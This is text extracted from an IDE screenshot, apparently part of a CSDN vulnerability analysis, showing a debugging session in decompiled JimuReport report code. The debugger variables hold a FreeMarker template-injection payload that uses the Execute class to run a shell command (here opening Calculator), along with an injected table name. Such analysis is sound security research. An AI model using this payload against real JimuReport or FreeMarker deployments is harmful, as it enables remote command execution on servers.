 Project
FreeMarkerUtils.class
JimuReportInterceptor.class
JmreportDynamicDataSourceVo.class
jeecg_database.properties
application.yml
a.class
g.class
b/i.class
a/i.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
Download Sources
Choose Sources...
533 public Map<String, Object> loadTableData(String dbKey, String tableName, Integer pageNo, Integer pageSize, String sql, String paramArray) {
534 HashMap var7 = new HashMap( initialCapacity: 5);
535 String var8 = this.jimuTokenClient.getToken();
536 Map var9 = null;
537 if (g.d(var8)) {
538 var9 = this.jimuTokenClient.getUserInfo(var8);
539 }
540
541 if (g.d(paramArray)) {
542 sql = e.a(sql, var9, JSONArray.parseArray(paramArray));
543 } else {
544 sql = e.a(sql, var9, (JSONArray)null);
545 }
546
547 a.debug("报表查询querySql=>\r\n" + sql);
548 String var10 = e.e(sql);
549 List var11;
550 if (g.d(var10)) {
551 var11 = this.jmreportDynamicDbUtil.a(dbKey, var10);
552 var7.put("records", e.b(var11));
553 } else if (this.jmReportDbSourceService.isNoSql(dbKey)) {
Maven
Database
Notifications
Debug:
JeecgSystemApplication
Bookmarks
Structure
Debugger
Console
Actuator
"http-nio-8080-exe...up "main": RUNNING
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
Java
b:385, e (org.jeecg.modules.jmreport.desreport.util)
a:287, e (org.jeecg.modules.jmreport.desreport.util)
loadTableData:583, i (org.jeecg.modules.jmreport.de
invoke:-1, i$$FastClassBySpringCGLIB$$4daca655 (
invoke:218, MethodProxy (org.springframework.cglib
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
dbKey = ""
tableName = "test_demo);"
pageNo = {Integer@22269} 1
pageSize = {Integer@22270} 10
sql = "select 'result:<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("open -a Calculator") }'"
paramArray = null
CSDN @白帽AxisX
Version Control
Debug
Endpoints
Profiler
Build
Dependencies
TODO
Problems
Terminal
Services